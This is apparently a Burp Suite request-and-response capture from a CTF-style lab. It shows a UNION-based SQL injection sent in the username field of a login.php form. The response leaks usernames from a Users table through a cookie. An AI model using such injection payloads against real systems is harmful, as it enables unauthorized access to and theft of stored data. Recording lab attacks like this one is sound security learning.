 Go Cancel < > Follow redirection Target: http://111.198.29.45:37527 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 111.198.29.45:37527
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://111.198.29.45:37527/login.php
Cookie: PHPSESSID=pvt04u87gpfdpf360i4426odp0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
usr=' union select name,group_concat(name) from Users --+&pw=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 27 Oct 2019 07:15:43 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+admin%2Cfritze%2Chansi; expires=Sun, 27-Oct-2019 07:16:43 GMT;
Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Login</title>
</head>
<body>
<div align=right class=lastmod>
Last Modified: Fri Mar  31:33:7 UTC 1337
</div>
<h1>Login</h1>